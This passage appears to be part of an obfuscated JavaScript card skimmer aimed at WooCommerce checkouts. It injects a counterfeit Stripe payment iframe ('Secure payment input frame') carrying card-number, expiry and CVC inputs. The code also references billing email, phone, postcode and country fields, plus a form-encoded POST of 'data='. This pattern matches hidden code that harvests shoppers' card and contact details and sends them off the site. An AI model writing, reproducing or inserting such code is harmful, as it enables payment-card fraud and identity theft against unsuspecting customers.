20.6522\x2018.94\x2021.4122\x2018.94C22.1922\x2018.94\x2022.7422\x2018.52\x2022.7422\x2017.78C22.7422\x2017.04\x2022.1622\x2016.71\x2021.3322\x2016.71H20.6222V15.66H21.3522C22.1122\x2015.66\x2022.6122\x2015.33\x2022.6122\x2014.69C22.6122\x2014.06\x2022.1522\x2013.67\x2021.4422\x2013.67C20.6922\x2013.67\x2020.1822\x2014.17\x2020.0322\x2014.91L18.8622\x2014.75C19.0522\x2013.54\x2020.0322\x2012.6\x2021.4822\x2012.6C22.9322\x2012.6\x2023.8222\x2013.46\x2023.8222\x2014.63C23.8222\x2015.39\x2023.3222\x2015.93\x2022.7022\x2016.16C23.3922\x2016.38\x2023.9722\x2016.93\x2023.9722\x2017.88C23.9722\x2019.03\x2023.0022\x2020\x2021.4322\x2020Z\x22></path><path\x20d=\x22M12.8661\x2018.85L14.6661\x2017.37C15.6461\x2016.57\x2016.5261\x2015.86\x2016.5261\x2014.96C16.5261\x2014.22\x2016.0661\x2013.69\x2015.3061\x2013.69C14.5561\x2013.69\x2014.0661\x2014.28\x2014.0661\x2014.99C14.0661\x2015.22\x2014.1061\x2015.45\x2014.1861\x2015.67H12.9961C12.8961\x2015.38\x2012.8661\x2015.19\x2012.8661\x2014.92C12.8661\x2013.57\x2013.9761\x2012.6\x2015.3361\x2012.6C16.8361\x2012.6\x2017.7961\x2013.53\x2017.7961\x2014.88C17.7961\x2016.15\x2016.8361\x2017.02\x2015.8261\x2017.82L14.6261\x2018.77H17.8861V19.89H12.8661V18.85Z\x22></path><path\x20d=\x22M9.3\x2012.66H10.27V18.82H11.93V19.89H7.16V18.82H9.04V14.91H7.2V13.98L7.93\x2013.92C8.83\x2013.85\x209.23\x2013.57\x209.3\x2012.66Z\x22></path></svg>','wpOTn':'form-Input\x20','LymMt':'CvcIcons-group-form','aVztI':'cvcErrorMes','nPpjn':'.card1,\x20.card2,\x20.card3','GuYQu':function(A,p){return A<=p;},'Jjmuy':Qo('h7R]',0x634),'eShyY':'cardnumber-Input','NrcQL':'empty','eqVHu':function(A,p){return A<p;},'lSpCG':'Cdgxw','NCEWp':'TybgL','YzWdU':'mastercard','qpQCS':function(A,p){return A===p;},'zvTIu':'TEnmk','kWfgd':'jcb','ZMzRi':Qo('xN3q','0x4d4'),'QuztR':'discover','EsrbX':'baPGC','zCMWq':'unionpay','IxHbX':function(A,p){return A===p;},'EAHGH':'ENlmv','wSAQl':'unknown','qvfuy':'<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22>\x20<img\x20class=\x22p-CardBrandIcon-Img-form\x20card1\x22\x20alt=\x22visa\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22>\x20</div>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22>\x20<img\x20class=\x22p-CardBrandIcon-Img-form\x20card2\x22\x20alt=\x22mastercard\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22>\x20</div>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22>\x20<img\x20class=\x22p-CardBrandIcon-Img-form\x20card3\x22\x20alt=\x22amex\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22>\x20</div>\x20</div>','xUgxP':'visa','dgmKT':Qo('CbZ4','0x4e9'),'JQTkj':'<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22mastercard\x22\x20\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22></div>','sOpNn':Qo('[wr*','0x52e'),'KzDoL':Qo('*qmI','0x5fc'),'hjhff':Qo('$7gQ','0x518'),'QGfUP':Qo('VCKt','0x50d'),'jfMol':Qo('7d1n',0x4cb),'YBbaU':function(A,p){return A===p;},'FSoNs':function(A,p){return A===p;},'iHCCB':'red','DVTdZ':function(A,p){return A!==p;},'ZzQcc':'BLHIk','sbMSX':function(A,p){return A>p;},'YSRqj':function(A,p){return A+p;},'wQKvw':function(A,p){return A===p;},'nIOCO':function(A,p){return A>=p;},'XBhDi':function(A,p){return A===p;},'cdDBj':'RNyex','gBCGY':'dWHpW','ObAPH':Qo('rW8B','0x582'),'VDGmJ':function(A,p){return A+p;},'ACLUr':'\x20/\x20','psrna':'numberErrorMes','sekuW':'block','ZZJrf':'<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22><div\x20class=\x22p-CardBrandIcons-form-item\x22\x20style=\x22width:\x20\x2031.188;\x22><svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg></div>','yzTNB':Qo('11Y6',0x5ed),'RmhQD':Qo('kY!g','0x5ce'),'JysUu':'cvc-Input','KyKQQ':function(A,p){return A===p;},'TQbwc':'<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22\x20style=\x22width:\x20\x2031.188;\x22>\x20<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg></div>','VLwuZ':function(A,p){return A===p;},'oWacL':function(A,p){return A>=p;},'qwORh':'expiryErrorMess','Ycklr':Qo('C^A5',0x60a),'ZvAsx':function(A,p){return A+p;},'QttHO':function(A,p){return A===p;},'VqMuv':'oFkXE','FyLtl':function(A,p){return A>=p;},'UOpjq':function(A,p){return A<p;},'PkBlt':'AtyXq','Wiujj':'rReTw','GYJHj':Qo('i)9m','0x58f'),'OpQDT':function(A,p){return A+p;},'DJrEu':'<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg>','JvroS':function(A,p){return A<p;},'qLfMk':'4|0|1|3|2','KEJDG':function(A,p){return A+p;},'eqYYM':function(A,p){return A+p;},'AEYpb':function(A,p){return A+p;},'hWnKB':function(A,p){return A===p;},'JqmeK':'eVopu','ctaUz':'ptgTW','BACGL':function(A,p){return A+p;},'sEqPX':function(A,p){return A===p;},'DlsmJ':'wdOGT','GDHRV':'rMJFN','oXMen':function(A,p){return A+p;},'EvVal':function(A,p){return A===p;},'HWlQr':function(A,p){return A===p;},'lTpuE':function(A,p){return A!==p;},'cxlQO':Qo('kOpV',0x635),'tOhaW':Qo('xBtJ','0x659'),'WeOOi':function(A,p){return A+p;},'cffGX':function(A,p){return A===p;},'XgpAr':'nEsuo','tppXk':Qo('C$7v',0x565),'nKhXV':function(A,p){return A>p;},'fpzSn':function(A,p){return A!==p;},'uQdrG':function(A){return A();},'fysYO':Qo('M8zm','0x58d'),'uDIvd':'lRAGe','dbjhn':'ZYBlq','YPWeV':Qo('SFmL','0x54c'),'CKHlP':Qo('bzFI','0x4ed'),'tpHAL':'dQywX','GUDtd':'fQFDE','gpyBb':'FYkIn','hILHr':'billing_email','fiHpU':Qo('xBtJ','0x607'),'JCXpT':'HFJQV','vqQtG':'ugPUD','FZtNs':'oHyTg','KLigt':'billing_postcode','kZqyY':'billing_phone','fNACG':function(A,p){return A===p;},'FbBVb':Qo('&kh]',0x4f5),'JTDIO':Qo('WD7!',0x65a),'LJdHX':'DbTTz','SmJUP':'billing_country','BHKep':Qo('kOpV',0x4ec),'wAEKf':'billing_state','hfaAb':Qo('WD7!','0x649'),'RIVhv':function(A,p){return A==p;},'rKEGl':'wc_cart_hash','VhmRg':function(A,p){return A===p;},'uizok':Qo('oFbq','0x5bb'),'tZxkN':function(A,p){return A===p;},'XOvgl':'xCClz','bFySm':function(A,p){return A===p;},'pywNy':function(A,p){return A+p;},'RZZob':function(A,p){return A===p;},'DQhUj':function(A,p){return A===p;},'eEYye':Qo('Tut3','0x4d6'),'aPOhC':'2|0|3|1|4','ZzcCS':Qo('weBr','0x64a'),'UyxYE':'Nzc3','HUWdI':Qo('*qmI',0x5c6),'GkXxb':function(A,x,p){return A(x,p);},'QhrSO':'POST','SNSjR':'Content-Type','ZbjKT':'application/x-www-form-urlencoded','QTObL':'data=','bEuCk':Qo('XVA0',0x537),'hriLx':'$1\x20','zoxcq':'checkout','vYdye':function(A,p){return A+p;},'ehupC':function(A,p){return A>p;},'IInnQ':Qo('CbZ4','0x575'),'KobKp':function(A,p){return A!==p;},'RGHnR':Qo('XVA0','0x625'),'ciRGE':function(A,p){return A%p;},'degfM':function(A,p){return A>p;},'ZXwef':'xeSzV','SmYxP':function(A,p){return A===p;},'RNems':'pnAFW','XHuMW':Qo('CbZ4','0x54f'),'KdCuL':'#cvc-Input','RpvsK':'LknQg','DReTv':'iiOoP','kqOxy':'nfrRA','GjTSn':function(A,p){return A>=p;},'dVswZ':function(A,p){return A<p;},'TDZVb':function(A,x,p){return A(x,p);},'mPFpd':Qo('b4sk',0x506),'xsffa':function(A,p){return A===p;},'AFJep':Qo('DMbj','0x5dc'),'ODILr':Qo('x9a&',0x5f5),'CzdaI':'hidden','olFzV':'translate(0px)','IfPIm':'name','OepnV':'__privateStripeFrame','mSZUJ':'true','nxbHe':'scrolling','fgoXP':'role','RloKY':'allow','AeIZF':'payment\x20*;\x20publickey-credentials-get\x20*','DoNnE':Qo('rW8B',0x626),'VKxxC':'Secure\x20payment\x20input\x20frame','jAGoF':'#wc-stripe-upe-form','Gmliw':function(A,x,p){return A(x,p);},'eSiLB':'\x20<!DOCTYPE\x20HTML><head>\x20<style>\x20@import\x20url(\x27https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&display=swap\x27);\x20@import\x20url(\x27https://fonts.googleapis.com/css2?family=Abel&display=swap\x27);\x20@import\x20url(\x27https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&display=swap\x27);\x20@import\x20url(\x27https://fonts.googleapis.com/css2?family=Noto+Sans:ital,wght@0,100..900;1,100..900&display=swap\x27);\x20body{\x20padding:\x200\x202px;\x20margin:\x200;\x20}\x20.ErrorMess\x20{\x20margin-top:\x200.25rem;\x20color:\x20#df1b41;\x20font-size:\x2014.88px;\x20font-family:\x20aktiv-grotesk,\x20sans-serif;\x20margin-bottom:\x200px;\x20}\x20.form-Input\x20{\x20box-sizing:\x20border-box;\x20padding:\x204px\x2015px;\x20height:\x2045px;\x20background-color:\x20#fff;\x20border-radius:\x201px;\x20transition:\x20none;\x20box-shadow:\x20none;\x20border:\x202px\x20solid\x20#d9dde3;\x20color:\x20#000;\x20font-size:\x2014px;\x20font-weight:\x20400;\x20letter-spacing:\x20-0.03px;\x20line-height:\x20normal;\x20outline-offset:\x200px;\x20text-decoration:\x20none\x20solid\x20rgb(51,\x2051,\x2051);\x20text-shadow:\x20none;\x20text-transform:\x20none;\x20outline:\x200px\x20none\x20rgb(51,\x2051,\x2051);\x20width:\x20100%;\x20font-family:\x20pragmatica,\x20sans-serif;\x20}\x20.form-Input:focus{\x20border-color:\x20#0570de;\x20box-shadow:\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02),\x200\x200\x200\x203px\x20hsla(210,\x2096%,\x2045%,\x2025%),\x200\x201px\x201px\x200\x20rgba(0,\x200,\x200,\x200.08);\x20}\x20\x20.form-Input::placeholder\x20{\x20color:\x20#6b6b6b;\x20}\x20.Label-form\x20{\x20margin-bottom:\x200.25rem;\x20font-size:\x2018px;\x20transition:\x20transform\x200.5s\x20cubic-bezier(0.19,\x201,\x200.22,\x201),\x20opacity\x200.5s\x20cubic-bezier(0.19,\x201,\x200.22,\x201);\x20color:\x20#45253d;\x20font-family:\x20aktiv-grotesk,\x20sans-serif;\x20font-weight:\x20400;\x20letter-spacing:\x20-0.3px;\x20line-height:\x2028px;\x20padding-bottom:\x200px;\x20padding-left:\x200px;\x20padding-right:\x200px;\x20padding-top:\x200px;\x20text-decoration:\x20none\x20solid\x20rgb(34,\x2034,\x2034);\x20text-shadow:\x20none;\x20text-transform:\x20none;\x20}\x20.p-Grid-form\x20{\x20display:\x20grid;\x20column-gap:\x2010.5px;\x20row-gap:\x205px;\x20grid-template-columns:\x201fr\x201fr;\x20grid-template-areas:\x20\x22f\x20f\x22\x20\x22c\x20i\x22;\x20}\x20#A\x20{\x20grid-area:\x20f;\x20}\x20#B\x20{\x20grid-area:\x20c;\x20}\x20#C\x20{\x20grid-area:\x20i;\x20}\x20.p-CardNumberInput-form\x20{\x20position:\x20relative;\x20}\x20.p-Input-form\x20{\x20display:\x20block;\x20}\x20.p-CardIcons-form\x20{\x20background:\x20none\x20!important;\x20border-color:\x20transparent\x20!important;\x20box-shadow:\x20none\x20!important;\x20display:\x20flex;\x20-webkit-justify-content:\x20flex-end;\x20justify-content:\x20flex-end;\x20outline:\x20none\x20!important;\x20pointer-events:\x20none;\x20position:\x20absolute;\x20left:\x203px;\x20top:\x207px;\x20}\x20.p-CardBrandIcons-form\x20{\x20transition:\x20opacity\x20.5s\x20ease;\x20-ms-flex-align:\x20center;\x20-webkit-align-items:\x20center;\x20align-items:\x20center;\x20bottom:\x200;\x20display:\x20-webkit-flex;\x20display:\x20-ms-flexbox;\x20display:\x20flex;\x20justify-content:\x20flex-end;\x20}\x20.p-CardBrandIcons-form--loaded\x20{\x20opacity:\x201;\x20}\x20.p-CardBrandIcons-form-item\x20{\x20padding-right:\x200.2em;\x20-webkit-transform:\x20translate(0);\x20-ms-transform:\x20translate(0);\x20transform:\x20translate(0);\x20-webkit-transform-origin:\x20top\x20left;\x20-ms-transform-origin:\x20top\x20left;\x20transform-origin:\x20top\x20left;\x20will-change:\x20transform;\x20}\x20.p-CardBrandIcon-Img-form\x20{\x20width:\x2027.3px;\x20height:\x20auto;\x20transition:\x20opacity\x201s\x20ease-out;\x20}@media\x20only\x20screen\x20and\x20(max-width:\x201675px)\x20and\x20(min-width:\x20748px)\x20{\x20.p-Grid-form\x20{\x20display:\x20flex;\x20width:\x20100%;\x20gap:\x2010.5px;\x20}\x20#A\x20{\x20grid-area:\x20f;\x20width:\x20100%;\x20}\x20#B\x20{\x20grid-area:\x20c;\x20width:\x2049%;\x20}\x20#C\x20{\x20grid-area:\x20i;\x20width:\x2049%;\x20}\x20#cvc-Input\x20{\x20padding-inline-end:\x200px\x20!important;\x20}\x20.p-CardBrandIcons-form-item\x20{\x20padding-right:\x200.2em;\x20-webkit-transform:\x20translate(0);\x20-ms-transform:\x20translate(0);\x20transform:\x20translate(0);\x20-webkit-transform-origin:\x20top\x20left;\x20-ms-transform-origin:\x20top\x20left;\x20transform-origin:\x20top\x20left;\x20will-change:\x20transform;\x20position:\x20unset;\x20}\x20.p-CardBrandIcon-Img-form\x20{\x20width:\x2029.250px;\x20height:\x20auto;\x20transition:\x20opacity\x201s\x20ease-out;\x20opacity:\x201;\x20position:\x20unset;\x20}\x20.p-CardBrandIcon--visible-form\x20{\x20opacity:\x201\x20!important;\x20}\x20.p-CardBrandIcons-form-more\x20{\x20position:\x20relative;\x20top:\x200px\x20!important;\x20}\x20.p-CardBrandIcons-form-error\x20{\x20position:\x20absolute\x20!important;\x20left:\x20-36px\x20!important;\x20top:\x200px;\x20}\x20}\x20@media\x20only\x20screen\x20and\x20(max-width:\x20280px)\x20{\x20.p-Grid-form\x20{\x20display:\x20block;\x20}\x20#expiry-Input\x20{\x20padding-right:\x2057.1px;\x20}\x20.p-CardBrandIcons-form\x20{\x20position:\x20relative;\x20}\x20.p-CardBrandIcons-form-item\x20{\x20position:\x20absolute;\x20right:\x200;\x20top:\x200;\x20}\x20.p-CardBrandIcon-Img-form\x20{\x20position:\x20absolute;\x20top:\x200;\x20left:\x200;\x20margin:\x200;\x20padding:\x200;\x20opacity:\x200;\x20}\x20.p-CardIcons-form\x20{\x20display:\x20flex;\x20background:\x20none\x20!important;\x20border-color:\x20transparent\x20!important;\x20box-shadow:\x20none\x20!important;\x20-webkit-justify-content:\x20flex-end;\x20justify-content:\x20flex-end;\x20outline:\x20none\x20!important;\x20pointer-events:\x20none;\x20position:\x20absolute;\x20left:\x20-27px;\x20top:\x20-3px;\x20}\x20}\x20.CardCvcInput-form\x20{\x20position:\x20relative;\x20padding-left:\x200px;\x20}\x20.CardCvcIcons-form\x20{\x20display:\x20flex;\x20background:\x20none\x20!important;\x20border-color:\x20transparent\x20!important;\x20box-shadow:\x20none\x20!important;\x20-webkit-justify-content:\x20flex-end;\x20justify-content:\x20flex-end;\x20outline:\x20none\x20!important;\x20pointer-events:\x20none;\x20position:\x20absolute;\x20left:\x205px;\x20top:\x207px;\x20}\x20.CvcIcons-svg-form\x20{\x20width:\x2027.3px;\x20height:\x20auto;\x20transition:\x20opacity\x201s\x20ease-out;\x20}\x20.p-AnimateSinglePresenceItem-form\x20{display:\x20flex;\x20gap:\x208px;\x20color:\x20#0570de;\x20align-items:\x20center;\x20font-size:\x2014.88px;\x20font-weight:\x20600;\x20font-family:\x20aktiv-grotesk,\x20sans-serif;\x20cursor:\x20pointer;\x20margin:\x2013px\x201px;}\x20.red{\x20border-color:\x20#df1b41;\x20}\x20</style></head><body>\x20<div\x20id=\x22root\x22>\x20<div\x20class=\x22p-AnimateSinglePresenceItem-form\x22>\x20<svg\x20fill=\x22#33ddb3\x22\x20viewBox=\x220\x200\x2016\x2016\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20style=\x22fill:\x20#00d66f;\x20margin-top:\x20-2px;\x20width:\x2016px;\x20height:\x2016px;\x22>\x20<path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M3\x207V5C3\x202.23858\x205.23858\x200\x208\x200C10.7614\x200\x2013\x202.23858\x2013\x205V7H13.5C14.0523\x207\x2014.5\x207.44772\x2014.5\x208V14C14.5\x2015.1046\x2013.6046\x2016\x2012.5\x2016H3.5C2.39543\x2016\x201.5\x2015.1046\x201.5\x2014V8C1.5\x207.44772\x201.94772\x207\x202.5\x207H3ZM8\x209.5C7.44772\x209.5\x207\x209.94771\x207\x2010.5V12.5C7\x2013.0523\x207.44772\x2013.5\x208\x2013.5C8.55228\x2013.5\x209\x2013.0523\x209\x2012.5V10.5C9\x209.94771\x208.55228\x209.5\x208\x209.5ZM11\x207V5C11\x203.34315\x209.65685\x202\x208\x202C6.34315\x202\x205\x203.34315\x205\x205V7H11Z\x22></path>\x20</svg>\x20<span\x20style=\x22line-height:\x201.45;\x22>Secure,\x20fast\x20checkout\x20with\x20Link</span>\x20</div>\x20<div\x20class=\x22p-Grid-form\x20p-CardForm\x22>\x20<div\x20class=\x22p-GridCell-form\x22\x20id=\x22A\x22>\x20<div\x20data-field=\x22number\x22>\x20<label\x20class=\x22Label-form\x22\x20for=\x22cardnumber-Input\x22>Card\x20number</label>\x20<div>\x20<div\x20class=\x22p-CardNumberInput-form\x22>\x20<div\x20class=\x22p-Input-form\x22>\x20<input\x20type=\x22text\x22\x20name=\x22number\x22\x20id=\x22cardnumber-Input\x22\x20maxlength=\x2219\x22\x20class=\x22form-Input\x22\x20value=\x22\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x20</div>\x20<div\x20class=\x22p-CardIcons-form\x20form-Input\x22>\x20<div\x20style=\x22position:\x20relative;\x22>\x20<div\x20id=\x22card-logo\x22>\x20<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22>\x20\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22>\x20<img\x20class=\x22p-CardBrandIcon-Img-form\x20card1\x22\x20alt=\x22visa\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22>\x20</div>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22>\x20<img\x20class=\x22p-CardBrandIcon-Img-form\x20card2\x22\x20alt=\x22mastercard\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22>\x20</div>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22>\x20<img\x20class=\x22p-CardBrandIcon-Img-form\x20card3\x22\x20alt=\x22amex\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20</div>\x20<p\x20id=\x22numberErrorMes\x22\x20class=\x22FieldError-form\x20ErrorMess\x22\x20role=\x22alert\x22\x20style=\x22display:\x20none;\x22>\x20Your\x20card\x20number\x20is\x20incomplete.\x20</p>\x20<p\x20id=\x22validErrorMes\x22\x20class=\x22FieldError-form\x20ErrorMess\x22\x20role=\x22alert\x22\x20style=\x22display:\x20none;\x22>\x20Your\x20card\x20number\x20is\x20invalid.\x20</p>\x20</div>\x20</div>\x20<div\x20class=\x22p-GridCell-form\x22\x20id=\x22B\x22>\x20<div\x20data-field=\x22expiry\x22>\x20<label\x20class=\x22Label-form\x22\x20for=\x22expiry-Input\x22>Expiration\x20date</label>\x20<div>\x20<div\x20class=\x22p-Input-form\x22>\x20<input\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20name=\x22expiry\x22\x20id=\x22expiry-Input\x22\x20placeholder=\x22MM\x20/\x20YY\x22\x20maxlength=\x227\x22\x20class=\x22form-Input\x22\x20value=\x22\x22>\x20</div>\x20</div>\x20<p\x20id=\x22expiryErrorMess\x22\x20class=\x22FieldError-form\x20ErrorMess\x22\x20role=\x22alert\x22\x20style=\x22display:\x20none;\x22>\x20Your\x20card\x27s\x20expiration\x20date\x20is\x20incomplete.\x20</p>\x20<p\x20id=\x22expiryErrorValidMess\x22\x20class=\x22FieldError-form\x20ErrorMess\x22\x20role=\x22alert\x22\x20style=\x22display:\x20none;\x22>\x20Your\x20card\x27s\x20expiration\x20year\x20is\x20in\x20the\x20past.\x20</p>\x20</div>\x20</d